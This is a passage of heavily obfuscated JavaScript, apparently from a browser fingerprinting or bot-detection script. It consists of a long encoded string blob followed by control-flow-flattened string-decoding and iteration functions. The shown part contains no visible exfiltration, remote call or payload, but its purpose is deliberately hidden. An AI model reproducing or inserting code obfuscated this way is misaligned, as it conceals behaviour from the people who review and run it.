\vI3J3\"\x40 XNnmiMpB.,Yl4[H3-\n+\x00*4,W%3[\v\b& K*<;F.AD3= g8\x00<X4\v5X\"057G*\x40;\'B4\'\'_k L\x00*B#\x075ZtyiNv[c2s/$[N5%*ZZ!=F8\x07/nhkX,\x40;1F($\bd%.\x00&\\pL=;S%\riWk0iMpN8,S!U\'\x40E$0\f*Fv[f%\x4044GE<:$_\x3fF;dF,mp\x3fj7G*\x40;\'B4AmS\x3fj7G*\x40;\'B4D\"!1\v&\\7\x40!v*$A^5*E1\x407\\2w}\rotX>*\f\\;].*]#U9Ni%<F=)+\\2(ZEo0I70 r[x7ZB#dUxcFix8UGD*- eY.,0U/P\\g<M6\x00*=r\\}\x07hBn \\+]!~W2rN)!$\\1]\t+\\2(ZEo6LzIdNa0W)i3,\x00+\x00vI:0Q%.[3m7M*Z=0%F%ZE\"{k^\x3fC:;\b0F/PS3lL8wRc3AmS%h\ti\nJ!;\x400.G\tnhmJrZcvT$\"AB(*MlS,J;+\x40\x3fH5]B49Ll8\x07-r%\x07AY.*gvI:0Q%.[n\x3f \\+]!|i>\n+PH3d\" F;].*]#5cHnh\x00kC;V<cT$\"AB(*M1%Y.,#UWA\"\'m\\w*ci\fS\'ZYo27\b0&0#A$[27\rmFw=;F$/Ni6\x003M,\\*v}4[H3-\n+\b*\x07f%T>iNi(\x00+O*GtwI\'\t3Ez!K5G.\x07fe[7\x40/B)dlZ;[:,\\qoCJ+1\x00xFr[a:]\x3f\r|k07M*Z=0%F%ZE\"yDu*R2rW Y^\"7X\v4\x3f,]%\x075L[\"y&G0\\;,G2.G-h [;[u8G\x3f\v5\\D)llS7Ig*Z8oEY\"2Xu*G&-\x3f\r9Awh-A-<;\\%U5]B4j:6M0[r(]8\fa\x073,\f6:\x40!;pYmAC.7K!M2J(\x3fF4U/\x40G+h-A-\";F9\x07%\b\t)!1\nr[\'7A\t3R1+\f!\bn;6[\"F5GR*7A;\\a8]#- VCoLi\t*)1\x40y G\v5d\f+\b*G&-sc\bz6K&\x40\x3f]*aAgDi\')Dv[\'7A}h\rf-\vI\x07d,\"(VNouLlx\x07;6[\"33h1+\f!\bn2rA%\x071M2*1A1AgwI%\x00(F#+\v t(S#H5\b_/-k\\,V\n0F#$FpwK&G3_#;F8\x07/B!lG1\x40,\x408|lU5_>4\x00l\\6] )%F GL|6\x001],Ao*Z8oG]&(iL7\\\x3f\x3fF2\x00MH\"4,G0)+\\2(ZEo0L>A8\x07;6[\"F%ZE\"m-Z1Xo*\t\'\t3Yz0\r,[eI:0Q%.[\v\"l\x00iFwT=;F$/Ji05Mc\r;6\x40>cJi%\"*=p\\45\bNk*Cc\x00,\";F9\x07%\b\t)!1\nr]a\x3f\x406U7ZB#dUl!#T>iCJ5d\vx\\6F<pF#[_5-\x0062J!9F9EpEyyU~sAf%D0a\\3,\f6*]6\\%(PX*8iIcFa=]<-P_.+\v~A8\x07m,]>c\bz-K1Z\'c =#\r5\x40Y)d\x00m\n;A+|j\'Bi0<d1LscF92[5!lS(N=~Gl\x07oVJ+(M,|L.*Q9$.V\tnhxGpL.2^ymM.*)D\'c =xS(S2bC&%F)vF92[5!yApL.*Q9$.V5!0Z0*v[\v AH/\b\n&fe[7\x405]B4j7M(&pT8 YG>\b\n&,J;+\x40\x3fH$Bi\"\f+I2C6]2A<PG4!E,NvZf%[7\x405]B4j7M(&pQ0\"]g(\'L7M*Z=04\x40(H&0-d1Lcx$YX\"\x3f\f#\x00Lf*Z#\x076E\"3E\x00Z,\x40=v%8X3% E;A;~E8)Z^3d$\\=Go1\x40q([J+(geF)vF92[5!yApI&0S=8yD$m \\+]!~WyoSB)%\t)Q\x40,wO,<J%65\\dI:0Q%.[3hlS8\x40=vD0aP3,\f6*]6\\%(PXi(\x00+O*Gbo\t4V|ji\x00lS(N=~\\l)\\Xi0<m0[=7W\"3$h.\"M+*]6]2T|AC.7K5Z;Yix]\v YGo*IgN7A.2^($.V\tnbC1\x407\\a.\x404}[!-\v$D2V1Qx7TYg-X+<]*\x3fY,(\rof\x077M\x3fDmcl=I\t$+\v1A0Z*|lU5\ra-K1Z\'c =lgY{y\fkN7A.2^($.V\ral\fxF+C#w\t\'\t3Jz-Z,=\x40\".^4(ZE}\x3f~Z;[:,\\q\toAR7!X1\x3f.,Ulm\\o0\r,[pB**Z>\f|E\"<g*G&-\x3f\r9A.j,F\x3fC#\'~>\vmE}0\r,[pL 3B=\r5P&miK1B\x3f2W%\r{S^)\',G0\x07;r\x40x(Se0\r7G)\rrc%F5L[\"m-Z1Xo*0&Y\"07F|M=;S:J|\b3j<X;S3|Q>5\\E2!Gxc[a*K!\r~AC.7K+M&[r*0&\t5!0Z0\rrc%F5L[\"{M1\x407\\a,D0|AC.7K$Z9;pS#mAC.7K(M*G :s$A^5*Gi\\6F<p\\45\b\t\"*gd\r!1\x40<\t-zyk\\\'_*x#Ng_/-kF;W;c\x40xD1H\x07!-\v,[6)+\\2(ZEo0L>N1]g(S#H3\b_/-k\\,V\n0F#$F+!\v\"\\6~e\x40oUqj6L>^\x3f]o;%\x00(F36\x00F*]&;A\nB!l\x00kN7A.2^($.VzylZ;[:,\\q)\\Xi\'\n(X2J;;4F\"ZF7(\x001A1Ac;05PY\v+l\r\x07*w!<H&0-8Z!=F8\x07/_n\x3f*ZvY.,#U5]B4j7QA;,[4oYN)#-o=`aSlYn\x3f$Z~Jr*Z8oAY>\v1Z7J<\x40\fS(S\"j7Q\x40,clhN]&6E+;,1_!$AB(*^,Nv\r;6\x40>c\bz*K1Q.Jf%D0aZ)j7Oe|g;,$A^5*E*U#[\',]&H/P\\g7G,\x07m7^=\r&TGg\'1K6.*F41A\tn9I!M2J(\x3fF41(PG#~0F=[&1\\ymG\x07\"m7M*Z=0%\x00(F#!\t O\x3f[*cI8$GJ3+fv[fr\x4044Y_\t%\b ,!;J%$.V\"9IgF;W;|lU5]B4j\b \\6\x40+xy)\\Xi%\"(\x40&:aAmEV:h\x008N+A,*[>aP3hlSvA:2^lU3IW5zkD;A(*ZxNgYz0K)M0H;6j.G1%eMcc0\x3f\r6j56<\x00,t;#S$\x00n*> uc[;oj$A^5*E+U8Z!=F8\x07/Eo0I7;!r]}mT<0<S(N=~Gl\\vo%LiKcZa(S=$HH&0-\x00*4,W%3[\v1+\f!\b;\x07;wO$F%ZE\"{mKw,]<2P5!*D(Jg=)PEo*I*#I:0Q%.[\v(llS,J;+\x40\x3fH\'\x40E$0\f*Fv4(S#H3\b_/-iMcN=9G<\r/AX|6\x001],Ao0W&HGD*- \x00vI:0Q%.[(h\flS(N=~SloT[7(mZrJfeT$\"AB(*E0\x00*400D.Bk1I&|A*&FsD5V!1\v&\\7\x40!~QyhNEo%I*7:rQ}J5]Y(3Gi\\wR:vD>%n9LlU#\x40!=]\x3f$V_z\"+K*F 0x7TYg0X*\x00,\x07fp_0*!1\v&\\7\x40!~FyhN]&6E,,J;+\x40\x3fH3i3$Xv\x07)+\\2(ZEo0L>N1]ge\tx6\\_$,M1.]*(%F/PS3m&I-Jon\b#\r5\x40Y)d\fxFp_ ,F\"3qh\x073ju7;p\\45\bk\"+K*F 0x7TYg0X*\x00,\x07fp_0*!1\v&\\7\x40!~FyA:CJ5d\viArNc+2D-Mk7I-.9rK}\fmR\x07*hiJrjc&S3P_26\veZva)\x400iM2*1A1Ag**.G|L6_7[,6%F1GN1ykF;W;wI2\t2P\vw~ \\+]!~Gl4[H3-\n+\x00wT&8p\x40cVD)*\x00&\\7\x40!|[\x3fH/T].#1G,f,W%3[\v)1\t)(N=~Fl CB %*ZpL 0\\4\v5\\D)hx\\pJ)8W2(CN= ;;p\x40%zGN31+s,cl\r~\"zUzobl%F5L[\"8gF+C#|o,D \bM2*1A1AgwI#\r5\x40Y)lxGv]gw<\t3^o\"+K*F 0%\x40hNY\"07F~]gw& Eo\"+K*F 0%A:SD5l^~-X&*Q9\x405[5!x\\pA*&Fx\"TX\"dUA8\x07m+A4\x00RN)0!$\\\x3f\r&0\x3f\t7\\L&0\n7%[a0W)|\x07%6\x00$C#]**G#aA&&0X*\x07m,W%3[\tk*)Dw,\x3fA4HsY\"07F~[a\x3fP#1Ae6\x001],Amr\\0(RJ3+k]-J=U45qJ3%K\"M*g&9Z5GD7=3$D+J<vis\n3TE#7Gi\n3\x40-7^4JmJ5\'\r,\\;L;+\x404JmI.0\v [-\rc|_>\f$Y\tkf)I*I ,_sDcEG&0*Z3y*,A8\x07/\x07e1]2C;\x40\".[\tkf*_hmr7-Y}\"6,G0c&-Fs5h$% \bm,\x3fA4J$[Oe~ \\+]!~F5Z[om8r[f#xAhJ74\t<\x00*G&-0&\x40F\"*6#&cT$\"AB(*MlS,J;+\x40\x3fH J74\t<\x00*G&-0&\x40F\"*6#!cT$\"AB(*MlS(N=~Fl<Yz\x3f~\\,V4(S#H$\bE\"3E\nN8\\,,W4TE1%mrfpU4ZE3!1\x00|X*<U=JhEz!K\"M*j7*W\x3f(ZEof2\x00jc:W3&jY\"* Z;]7\\7\x07c3y3M0K ,\b4F&P_%$E;[*,\x3fF{f.\x00ly\nv:bn)l,J!:W#\r3Ni#\x001x\x3f].3W%\r3Ei+\bi\rd\nm-qn7m\b,S7TYg+X+M)\x008T\"\v3PN)\x07+^\x3f\\gnaAoRN3\x07\n+\\;W;v&\r#RGufLiAc\x40a9W%-9AN)7\f*Fv\rp$QN%1Z;A+;\x404\\E!+Gl,4(W\x3f\f.G}+K\"M*.,S<\r5PYo-Kfnw7pe\v7m\b}$[O\"6\x007d\x40a9W%8 GJ*! ZvFa\v|)~n7\x00fj`\x3fwl\vm8N7A.2^(3P_26\v>O.Z;\\5\x073_i2\x00+L1]3\"\\$-L717 F:J=;\x40koGN) \x007M,S30G=mR[2v3 F:\x40=d\x40$[O(6W9T0Z#264\x07y\"* Z;]u,#\r/QN5!wT\"A:2^,<_i*\x00=\\cc\x40>(FNi%\t)\x00Fgw\x3f\x40hhi\'1K6\x07g8G\x3f\v5\\D)lL>Z;[:,\\\n5<|\'6M~u,W%3[\v$yk[;A;r}lZmY!1\v&\\7\x40!vFx(S6$QpF<\x40#\t8_nm \\+]!~F,\x40\bHn8#]0L;7]\x3f\x405Yn\x3f$Z~Jr0G=|\b_x*)Dd\r:0V4([N#fDx\\\'_*1Tq;8XI((Cc\\|63P>o\\_\"61G,r3\"F\nJuB3!$\\1]m\t8i[^+(DxMwT9\x3f\x40qmZ\x07.hi]ctrQlIqGzeT~\\,V47Ty|Nz!K&I2Cg*xF/PS3hUxc]f%[7\x40WA\"\'mMwrcWx$A^5*^&2;^\"\raSD5l^d\x00=g08F\"TG+l\x00lpK 0WxNg^i46\x40vAa(S=$\x072j\t F9[\'lhHzeUl#L.*Q9\x405P+yDu1;#T8 YG>\x3f7Q%F)v2Ng[^+(DxMp]**G#g&y\x00kZ;[:,\\yAmzI-!1\x00\x3fnc0AhGN31+U8F!\x3f^=:\\Mo(L1\x40,\x408~],3P_26\ve]#RgA=IM2*1A1Ag*#A:\\Mo0L>A8\x07m-F#/R\tzy<X;\x40)~Fx$A^5*E \x00*=w\t\'\t3Ez\v\x07/M=[a.\x40>.AR7!K1G\r[=7\\6F\"TG+ll-C&=WyPmn \\+]!|}3$V_eyXxFx\t;pQ>2AY2\'*Zx\tg0%F\"ZE400K*\x40=p\\0$\x07e\t5\ncr0N-JP_eyXxFan=,S(F\'GD*ll|n=9G<\r/AXeyXxF\"S`\x00nR\\Wm\v1\x00aw\"gr\x07o{_D\x3fB\x3f;VxW\x00GY&=Aj*J<*\x3fA~P3hl(\x40&:a<tk\vL9T8Z!=F8\x07/<0\r7G)!;Eq<8EN6*Zv\r0D0(Q\v&0 E.[o*]q\f$F_511],Jo0]\x3fE(AN5%\x07)M~F!-F0\"P*,+\b1]+;\x40q.I\"d\f1M,N-2W}H/ZEj%7I\' <X4\v5F\v*11\b6N9;0HfR*&\n)7[*,S%\x073hnd\b \\6\x40+pxi\x07!y\t<c^\nYCz1Ml.0F=FT_\"\f(M\x40=3S%\x40hY\"7\n)^;K\x00.F8\x07/Fnj,E;u 0W}|E\"3EI*JfpF>;5GB)#Ml\'!\x3fD8 AD5hxQp\x40<=B$D&\bRi \x003A=J;_>8Fz=K-I,K8\x3f\x404+.[H26 F=Vc)(F-TE 1\"MrMr\'=\t/R^&#\x0066pB=\t5SD5)I=\':-W#)&PE3h)xQpN\x3f.d42\\D)hkI<]:.FyJ3P_26\vg%[<dD}\x072V[2~9T0Z#2%{E\x07+%_22N<dP}\f,L;8\v0D2\'=\b<D/P_},I0IdWc\x3fDk$mEG}I0I:)rU!{FVn$[;~k\b2\t2P\t\"*g,J;+\x40\x3fH5X3+m#Y.,DHk0L8wt,W%3[\v!1\v&\\7\x40!v*$A^5*E1\x3f_\x3f2Ky)\\Xk%\"]3J!*Ax<om^&I-Joj\b%F53j F*;pFaF1ZX3\t\x006[\x3fH*pQ0-_i0Ui\\p[~w\"\r-S$(\n6Mvt=S\"\ra$% \n;A+|\b#\r5\x40Y)dk[*\x40\x3fv,h_n9Lle]**G#aS^)\',G0\x07=wI#\r5\x40Y)dkI._#\'%\x00(F\x07&60E;A;-,iVnlL~","Y(1\v!","w)J-:\x408$Gt\"2)]\x3f[*","=]*\x3fF4--PF\"*",",1\\73X{&72G,K","\f(F[&0-m&L*.F8\x07/","Y","1\v.F1X!","1G+L\';A","qg\f\'Vn","Z+A;7_4","T!","$XJ.(","3A<].*W","76\n&M-\\+F>.F_!","\n$","F\\.","7F4"," \\\nF\";]$","&8\x40<)5AY","ED50","v","J2\x40-","2\x00$V\x400\n5x,\x40;1Q>","QN3%\f)","#;\\6)","7A&*o","U4\x00A_5-\x070\\;","[(-\v1M,{6.W","6\r5j_\"(\x00(M*]6","j2\x40-","1Z7A(7T(","M,] ,","&P_!7\\<J.*f8$F_&)","a87PY+--\\~#+U|!/"," \n(i+[ 3S%.[","b)2)A:.*F41A\v3+E!M-[=+Q%3P\v)+\vhA*J=\x3fP=\ra\\E40+K;E\\q\x073QN5d*\b<Jo7F4 WG\"hE+G0.,\x400aZI-!1[~B:-Fq\x00 CNg%E{\'B-1^5PY&0\n7uvo3W%\x00.Q","7`4$A","\\%-m#","p8;P5(CN5&Z7_;T$\"AB(*","\n+"," [;[","M**S","\x3fD0H\x00E[+!ex2Z(s[\x3f","!KN+1c!\x07 FE!%RsX8L_2-jj56<","-[*\x3f^%\x00Y^ -\v\bI0F\x3f+^0(ZE","h7[*,S%\x073","<,P>4\x006","D1L.2a%\x073TL\"","k-&","$Z-J0F",":\x3f","{5+\b,[;","v",")I0H","\tF!:]&axN#-ex2N6;\x40q8-\x40Lj-\vel\'A.3[2H\r\\E,d),J,N=\'","\v6\bbi","4\"M","(O;[*S#$AX","r\\,d","$","k:\'Eqp+\x3fF0","\x40<=B$","K","pc\x07*F!:$D^\"7","q","\'7DJ6","^05{J*!",")\n\x3fz\nl;W#+.[E\"\',G0",")W3/\rgN) \x007M,","p\rwfz\\N","L;I.+^%","#$F*J+","J>","\x3f\\60Q","(-E\";(RE&(7 K;F9;V","=;S5AJ3!","\'\r/QD5v","TH$!\t Z1B**W#",".J=8s%3","{\x3f5TG+,O9J=","#-5D\x3fV\x3f_4","X\x3fH*<^$","-dY","+-[","=]\x3f\v A","f($pY5+","%\x077Y","=G#$[_\',X*","81Eg\\","!.X[3","5M,I ,_0\"P","l:-F>CN)0","*Z4","1M%;Q%","+w\rd# ",",J<+^%& XN","4,\f#\\"];};var fM=function(Scj,LYj){return Scj/LYj;};var dzj=function(H1j){return wE["Math"]["floor"](wE["Math"]["random"]()*H1j["length"]);};var Th=function(Osj,X4j){return Osj+X4j;};var VV=function(kdj,vgj){return kdj-vgj;};var jd=function(Ngj){if(Ngj===undefined||Ngj==null){return 0;}var Bcj=Ngj["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Bcj["length"];};var Mz=function(Ysj,rRj){return Ysj==rRj;};var zBj=function Vcj(Ssj,pdj){var Vzj=Vcj;for(Ssj;Ssj!=LP;Ssj){switch(Ssj){case nS:{var Dtj=Th([],[]);var zXj=DXj[EOj];Ssj-=jP;for(var kRj=VV(zXj.length,g0);Gs(kRj,YN);kRj--){var lYj=kN(VV(Th(kRj,f9j),LT[VV(LT.length,g0)]),SYj.length);var E9j=IBj(zXj,kRj);var XRj=IBj(SYj,lYj);Dtj+=bzj(Uq,[Xh(rYj(Xh(E9j,XRj)),Mn(E9j,XRj))]);}}break;case Qq:{return bzj(bE,[WXj]);}break;case sS:{var Rgj=CYj[fzj];Ssj+=tj;var H9j=VV(Rgj.length,g0);}break;case bU:{if(Gs(H9j,YN)){do{var rcj=kN(VV(Th(H9j,Pwj),LT[VV(LT.length,g0)]),RLj.length);var wYj=IBj(Rgj,H9j);var Hcj=IBj(RLj,rcj);WXj+=bzj(Uq,[Mn(Xh(rYj(wYj),Hcj),Xh(rYj(Hcj),wYj))]);H9j--;}while(Gs(H9j,YN));}Ssj-=PG;}break;case zG:{Ssj=LP;while(Gs(B1j,YN)){Iwj+=sgj[B1j];B1j--;}return Iwj;}break;case b6:{Ssj=LP;return bzj(AP,[Dtj]);}break;case I6:{var s4j=pdj[I6];var pXj=pdj[rW];var Pwj=pdj[Ll];var fzj=pdj[H6];var RLj=CYj[ER];var WXj=Th([],[]);Ssj=sS;}break;case PU:{var EOj=pdj[I6];var vwj=pdj[rW];var f9j=pdj[Ll];var Q1j=pdj[H6];var SYj=DXj[c9];Ssj+=Xl;}break;case OJ:{Ssj=zG;var sgj=pdj[I6];var Iwj=Th([],[]);var B1j=VV(sgj.length,g0);}break;case YG:{Ssj+=O;var dVj=pdj[I6];QMj.zj=Vcj(OJ,[dVj]);while(JB(QMj.zj.length,JG))QMj.zj+=QMj.zj;}break;case zH:{LT.push(NMj);DMj=function(jLj){return Vcj.apply(this,[YG,arguments]);};QMj.call(null,EM,cC,Hw,M5j);LT.pop();Ssj+=Nj;}break;case I:{var gIj=pdj[I6];var L6v=Th([],[]);for(var Nvv=VV(gIj.length,g0);Gs(Nvv,YN);Nvv--){L6v+=gIj[Nvv];}return L6v;}break;case rE:{var B6v=pdj[I6];tkj.Il=Vcj(I,[B6v]);Ssj=LP;while(JB(tkj.Il.length,Jl))tkj.Il+=tkj.Il;}break;case JE:{return Iqv;}break;case YJ:{LT.push(rMj);Ssj+=lv;Dqv=function(xqv){return Vcj.apply(this,[rE,arguments]);};tkj.apply(null,[jI,YN,w1j,rL]);LT.pop();}break;case d6:{var hvv=pdj[I6];Ssj+=Yj;var Iqv=Th([],[]);var wDv=VV(hvv.length,g0);while(Gs(wDv,YN)){Iqv+=hvv[wDv];wDv--;}}break;case gq:{var BPv=pdj[I6];Ssj+=w6;Bqv.YP=Vcj(d6,[BPv]);while(JB(Bqv.YP.length,rq))Bqv.YP+=Bqv.YP;}break;case Wj:{LT.push(Nz);slv=function(pSv){return Vcj.apply(this,[gq,arguments]);};R4j(pW,[cX,LV,AM,wp]);Ssj+=E5;LT.pop();}break;case TH:{Ssj=LP;Xzj=[J2,YN,Lf(IB),J2,UV,g0,[qA],Lf(Vb),qA,Lf(G9),Vb,J2,Mx,Lf(Xs),Lf(zb),Tg,[Bg],Hb,Lf(pw),Tg,Bg,qf,Lf(Af),Lf(j7),Hb,Lf(mT),J2,Lf(Mx),qf,Lf(qf),Lf(wp),Ah,Lf(xA),qt,KN,YN,Mx,Lf(mT),zb,Lf(rV),G9,j1,UV,Lf(VK),Lf(rV),[UV],Lf(SF),AY,zp,zb,Lf(g0),mT,Lf(Xs),Lf(BZ),KN,Lf(hM),XF,wp,zb,Lf(Xs),Lf(Af),Lf(J2),j7,G9,Lf(g0),zp,g0,Lf(zb),Mx,Lf(Vb),[Vb],YN,UV,Lf(Bg),Vb,g0,Lf(j1),c7,Tg,Lf(Bg),wp,Lf(Kc),DM,Lf(j7),UV,zb,Bg,[J2],[mT],Lf(qt),XF,Lf(j7),Af,[mT],g0,Lf(zp),Mx,Lf(UV),Lf(Ah),Ah,Lf(Mx),Lf(Bg),Vb,Lf(zp),g0,Lf(VK),WI,Lf(VK),zb,Af,Lf(zb),zp,Lf(j7),Lf(bI),Hs,Lf(g2),zb,Bg,qf,[Bg],Bg,Lf(Ah),[YN],Xs,YN,Lf(qf),Lf(EM),EI,Mx,Lf(j7),Lf(Tg),Tg,Lf(qf),Mx,g0,UV,qt,YN,Lf(qf),Lf(j7),Lf(g2),VK,cs,Lf(jI),w0,YN,Lf(Mx),Mx,Lf(Mx),wp,Lf(kT),EL,Lf(wp),Lf(Bg),Lf(EI),XF,Bg,Lf(j7),[J2],Lf(VK),j7,Lf(w0),G9,Lf(Bg),g0,g0,Lf(zb),Lf(Bg),qA,Lf(UV),wp,Lf(Xs),[YN],Lf(zb),J2,qf,g0,Lf(Mx),Lf(UV),Lf(SF),Lf(Vb),Lf(Mx),wp,Lf(zb),Bg,Lf(LF),VK,Af,Mx,Lf(g0),Mx,Lf(VK),VK,j7,Lf(Gd),[g0],VK,Lf(wp),Lf(g0),zp,Lf(UV),sg,Lf(IB),Lf(Tg),IO,wp,zp,Lf(wp),Lf(Bg),AY,Lf(zp),Lf(UV),Lf(AM),mT,Mx,Lf(UV),c7,Lf(c7),Lf(j7),[Xs],Lf(kT),zp,Lf(j7),UV,Lf(j7),Lf(zb),wp,Lf(c7),c7,wp,Lf(Mx),mT,Lf(Gd),r9,KN,Lf(hM),nT,mT,Lf(Vb),zp,Lf(cs),lR,Lf(mT),zp,mT,Lf(g0),zb,YN,zb,[VK],Lf(j7),[Xs],Lf(EC),BL,VK,Lf(VK),wp,mT,Lf(g0),Lf(zb),j7,Lf(H9),tw,g0,Lf(Tg),Tg,Lf(J2),Af,[mT],Lf(xA),kr,Lf(Ah),Bg,Lf(Xs),j7,mT,Lf(g0),Lf(xA),HV,Lf(zb),Tg,Lf(VK),zp,Lf(pw),Ng,Mx,Lf(pO),vV,Mx,zp,Lf(UV),Bg,YN,UV,Bg,Lf(g0),Lf(wp),Lf(UV),g2,Lf(Gd),g2,UV,Lf(zp),wp,Lf(j7),Lf(qf),VK,Lf(WI),g2,qf,Lf(Af),c7,mT,Lf(g0),Lf(UV),MX,Lf(g2),KN,Lf(w0),Lf(zp),Lf(UV),zp,c7,Mx,Lf(j7),mT,Lf(Bg),qf,Lf(Af),Lf(g2),Hb,Lf(Bg),cs,Lf(zb),Lf(zp),Lf(wp),Lf(zb),g0,Xs,Lf(Ah),Ah,YN,[qA],Lf(nT),[g0],Xs,Lf(j7),Lf(g0),Lf(Mx),Lf(Mx),G9,Lf(VK),Xs,Lf(Af),Lf(LF),XF,Lf(j7),Af,[mT],zp,Lf(Mx),Lf(zb),Af,Lf(wp),UV,wp,r9,Lf(UV),Af,Lf(zp),Lf(zb),VK,Lf(xA),[UV],zb,zp,Lf(VK),IO,VK,Lf(UV),Lf(mT),zb,Lf(cs),bI,zp,[Bg],Lf(lV),Kc,Lf(VK),wp,mT,YN,mT,Lf(J2),g0,wp,Lf(Ah),mT,wp,Lf(g0),Lf(bI),j1,zp,Lf(wp),Lf(Tg),mT,Lf(BZ),Tg,Xs,Lf(Af),g0,j7,Af,Lf(Vb),Lf(Mx),zp,zp,Lf(SF),g0,Vb,Lf(VK),Lf(sR),Lf(Mx),Tg,Lf(J2),YN,LF,Lf(mp),Lf(zb),J2,Lf(IO),[g0],Lf(qA),nT,Lf(Xs),Lf(Mx),Tg,Lf(J2),Ah,zp,Lf(Bg),wp,wp,Lf(VK),g0,Ah,wp,Af,g2,j7,Lf(Xs),Af,Xs,Lf(kT),g2,Lf(VK),Lf(rV),vV,wp,Mx,Lf(pO),hM,EL,wp,Lf(UV),Lf(zb),[Vb],zp,Lf(c7),g0,Tg,Lf(Tg),Lf(g0),Lf(LF),Lf(zb),Lf(UV),IO,Mx,YN,YN,zp,Lf(mT),zp,lV,mT,Lf(J2),UV];}break;}}};var m6j=function Tvv(fvv,J5v){'use strict';var WWv=Tvv;switch(fvv){case bJ:{var XWv=J5v[I6];var gmv;LT.push(nPj);return gmv=wE[nI(typeof jV()[zX(K0)],Th(fK(typeof P7()[OT(j7)],'undefined')?P7()[OT(Xs)](sY,Gjj,Vb,mp):P7()[OT(zb)].apply(null,[Pm,LB,Mr,mp]),[][[]]))?jV()[zX(YN)].call(null,mT,HFj,EC,WC,qA,G9):jV()[zX(g0)].apply(null,[wnj,Nw,qA,TR,TR,gR])][nI(typeof l1()[Ef(HV)],Th([],[][[]]))?l1()[Ef(YX)].apply(null,[mp,BL,lf,Qt]):l1()[Ef(Mx)].apply(null,[V9,vn(vn({})),CV,qM])](wE[fK(typeof l1()[Ef(rL)],'undefined')?l1()[Ef(Mx)](sI,vn(YN),SF,Ih):l1()[Ef(mp)].call(null,Mc,mT,kh,KN)][Kz()[MO(Vb)](KWj,JC,RZ,Uc,wp)],XWv),LT.pop(),gmv;}break;case gq:{LT.push(Plj);var Zvv=function(XWv){return Tvv.apply(this,[bJ,arguments]);};var wSv=[l1()[Ef(kt)](Fc,YN,DT,OR),nI(typeof Tx()[dh(cg)],Th('',[][[]]))?Tx()[dh(KQ)](WC,cC,jF,ZWj):Tx()[dh(BZ)].call(null,bI,YN,nr,dg)];var tOj=wSv[P7()[OT(V2)].apply(null,[Cf,jI,nT,wp])](function(Evv){var SOj=Zvv(Evv);LT.push(WUj);if(vn(vn(SOj))&&vn(vn(SOj[l1()[Ef(Tg)](Pw,vn(vn(g0)),OB,AM)]))&&vn(vn(SOj[l1()[Ef(Tg)].call(null,Pw,bI,OB,qY)][nI(typeof P7()[OT(WY)],Th([],[][[]]))?P7()[OT(HV)].apply(null,[gs,tw,vn(vn({})),mT]):P7()[OT(Xs)].apply(null,[hqj,z5j,vn(vn(YN)),vn(vn(YN))])]))){SOj=SOj[nI(typeof l1()[Ef(w0)],Th('',[][[]]))?l1()[Ef(Tg)](Pw,vn([]),OB,LB):l1()[Ef(Mx)](KJj,LB,Dqj,vn(vn({})))][P7()[OT(HV)](gs,tw,vn(vn({})),qA)]();var EDv=Th(fK(SOj[fK(typeof l1()[Ef(Tg)],'undefined')?l1()[Ef(Mx)].apply(null,[c8j,MX,dDj,Hb]):l1()[Ef(S2)](tX,HV,mC,EL)](Tx()[dh(rM)].apply(null,[EM,YN,Cp,wX])),Lf(g0)),smv(wE[P7()[OT(Uc)](tn,gk,HV,lV)](c2(SOj[l1()[Ef(S2)](tX,J2,mC,TR)](l1()[Ef(g7)].call(null,jg,BL,kB,WM)),Lf(g0))),g0));var wWv;return LT.pop(),wWv=EDv,wWv;}else{var mmv;return mmv=l1()[Ef(XL)].apply(null,[rL,lV,gs,Bg]),LT.pop(),mmv;}LT.pop();});var SDv;return SDv=tOj[HN()[mh(qf)](ZN,gSj,qf,lR,cC,q2)](P7()[OT(zb)].call(null,OZ,LB,pw,c7)),LT.pop(),SDv;}break;case JP:{LT.push(EY);throw new (wE[Tx()[dh(Tg)].apply(null,[QM,hM,rw,BM])])(Tx()[dh(hg)].call(null,vn([]),Wx,Knj,pY));}break;case PU:{var OOj=J5v[I6];var COj=J5v[rW];LT.push(nw);if(Mz(COj,null)||c2(COj,OOj[Tx()[dh(YN)](Gd,Qt,UL,fr)]))COj=OOj[nI(typeof Tx()[dh(H9)],'undefined')?Tx()[dh(YN)].apply(null,[qM,IB,UL,fr]):Tx()[dh(BZ)](TR,Ng,YRj,Fz)];for(var fAj=YN,fGv=new (wE[P7()[OT(wp)](Q0,IT,IT,Ih)])(COj);JB(fAj,COj);fAj++)fGv[fAj]=OOj[fAj];var vkj;return LT.pop(),vkj=fGv,vkj;}break;case wG:{var jqv=J5v[I6];var h6v=J5v[rW];LT.push(xvj);var jEv=Mz(null,jqv)?null:Dz(P7()[OT(UV)](Vs,YX,qA,Vb),typeof wE[l1()[Ef(r9)](Tg,vn(vn(g0)),bZ,Kc)])&&jqv[wE[l1()[Ef(r9)](Tg,ZL,bZ,qA)][P7()[OT(QM)](Fs,KQ,vn([]),pO)]]||jqv[Tx()[dh(G9)](qf,w0,xB,JPj)];if(Dz(null,jEv)){var IAj,Y5v,qQj,Uvv,D5v=[],tEv=vn(YN),EGv=vn(g0);try{var B5v=LT.length;var ZQj=vn([]);if(qQj=(jEv=jEv.call(jqv))[l1()[Ef(l0)].apply(null,[vd,l0,JC,P9])],fK(GT[c7],h6v)){if(nI(wE[jV()[zX(YN)](mT,An,YN,qn,qt,G9)](jEv),jEv)){ZQj=vn(I6);return;}tEv=vn(g0);}else for(;vn(tEv=(IAj=qQj.call(jEv))[HN()[mh(UV)](ZL,kx,qf,WC,ht,VSj)])&&(D5v[Tx()[dh(g0)](ZN,qt,EF,Mx)](IAj[fK(typeof l1()[Ef(V2)],'undefined')?l1()[Ef(Mx)](nT,qf,L4,QM):l1()[Ef(kT)](Ug,g2,Ym,Px)]),nI(D5v[Tx()[dh(YN)].call(null,vn([]),qM,vp,fr)],h6v));tEv=vn(GT[c7]));}catch(HGv){EGv=vn(YN),Y5v=HGv;}finally{LT.splice(VV(B5v,g0),Infinity,xvj);try{var qDv=LT.length;var Xmv=vn(rW);if(vn(tEv)&&Dz(null,jEv[fK(typeof l1()[Ef(r9)],'undefined')?l1()[Ef(Mx)].apply(null,[PGj,mT,Ut,Af]):l1()[Ef(g7)](jg,EL,xb,RZ)])&&(Uvv=jEv[l1()[Ef(g7)].call(null,jg,Ah,xb,vn(vn(g0)))](),nI(wE[nI(typeof 